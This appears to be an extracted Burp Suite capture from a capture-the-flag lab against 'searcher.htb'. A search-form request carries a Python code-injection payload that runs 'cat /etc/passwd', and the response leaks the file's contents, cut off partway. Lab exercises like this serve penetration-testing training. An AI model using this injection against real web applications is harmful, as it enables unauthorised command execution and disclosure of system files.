 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://searcher.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 engine=Accuweather&query='+%2b+__import__('os').popen('cat+/etc/passwd').read()+%2b+'
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 https://www.accuweather.com/en/search-locations?query=root%3Ax%3A0%3A0%3Aroot%3A%2Froot%3A%2Fbin%2Fbash%0Adaemon%3Ax%3A1%3A1%3Adaemon%3A%2Fusr%2Fsbin%3A%2Fusr%2Fsbin%2Fnologin%0Abin%3Ax%
3A2%3A2%3Abin%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Asys%3Ax%3A3%3A3%3Asys%3A%2Fdev%3A%2Fusr%2Fsbin%2Fnologin%0Async%3Ax%3A4%3A65534%3Async%3A%2Fbin%3A%2Fbin%2Fsync%0Agames%3Ax%3A5%3A60%3A
games%3A%2Fusr%2Fgames%3A%2Fusr%2Fsbin%2Fnologin%0Aman%3Ax%3A6%3A12%3Aman%3A%2Fvar%2Fcache%2Fman%3A%2Fusr%2Fsbin%2Fnologin%0Alp%3Ax%3A7%3A7%3Alp%3A%2Fvar%2Fspool%2Flpd%3A%2Fusr%2Fsbin%2F
nologin%0Amail%3Ax%3A8%3A8%3Amail%3A%2Fvar%2Fmail%3A%2Fusr%2Fsbin%2Fnologin%0Anews%3Ax%3A9%3A9%3Anews%3A%2Fvar%2Fspool%2Fnews%3A%2Fusr%2Fsbin%2Fnologin%0Auucp%3Ax%3A10%3A10%3Auucp%3A%2Fv
ar%2Fspool%2Fuucp%3A%2Fusr%2Fsbin%2Fnologin%0Aproxy%3Ax%3A13%3A13%3Aproxy%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Awww-data%3Ax%3A33%3A33%3Awww-data%3A%2Fvar%2Fwww%3A%2Fusr%2Fsbin%2Fnologin%
0Abackup%3Ax%3A34%3A34%3Abackup%3A%2Fvar%2Fbackups%3A%2Fusr%2Fsbin%2Fnologin%0Alist%3Ax%3A38%3A38%3AMailing%20List%20Manager%3A%2Fvar%2Flist%3A%2Fusr%2Fsbin%2Fnologin%0Airc%3Ax%3A39%3A39
%3Aircd%3A%2Frun%2Fircd%3A%2Fusr%2Fsbin%2Fnologin%0Agnats%3Ax%3A41%3A41%3AGnats%20Bug-Reporting%20System%20%28admin%29%3A%2Fvar%2Flib%2Fgnats%3A%2Fusr%2Fsbin%2Fnologin%0Anobody%3Ax%3A655
34%3A65534%3Anobody%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0A_apt%3Ax%3A100%3A65534%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-network%3Ax%3A101%3A102%3Asystemd%20Networ
k%20Management%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-resolve%3Ax%3A102%3A103%3Asystemd%20Resolver%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnologin%0Amessag
ebus%3Ax%3A103%3A104%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-timesync%3Ax%3A104%3A105%3Asystemd%20Time%20Synchronization%2C%2C%2C%3A%2Frun%2Fsystemd%3A%2Fusr%2Fsbin%2Fnol
ogin%0Apollinate%3Ax%3A105%3A1%3A%3A%2Fvar%2Fcache%2Fpollinate%3A%2Fbin%2Ffalse%0Asshd%3Ax%3A106%3A65534%3A%3A%2Frun%2Fsshd%3A%2Fusr%2Fsbin%2Fnologin%0Asyslog%3Ax%3A107%3A113%3A%3A%2Fhom